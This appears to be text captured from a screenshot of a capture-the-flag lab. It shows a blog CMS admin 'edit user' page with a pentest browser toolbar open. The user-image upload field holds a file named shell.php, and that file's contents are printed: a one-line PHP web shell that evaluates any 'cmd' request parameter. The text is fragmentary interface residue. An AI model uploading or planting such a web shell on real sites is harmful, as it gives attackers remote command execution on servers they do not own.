 eci-2zedzej4tcou8myg9qx7.cloudeci1.ichunqiu.com/admin/users.php?source=edit_user&id=41
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://eci-2zedzej4tcou8myg9qx7.cloudeci1.ichunqiu.com/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Hi-Lo-Yo Admin
Users Online: 1 Home admin admin
Dashboard
Posts
Comments
Categories
Users
Profile
Password * Retype Password *
First Name Last Name
admin admin
User Image
Current image: 641.jfif
菜狗
No image New image
浏览... shell.php
Role
Administrator
Status
Active
shell.php
1 <?php
2 @eval($_REQUEST['cmd']);
3 ?>
Update User View All Users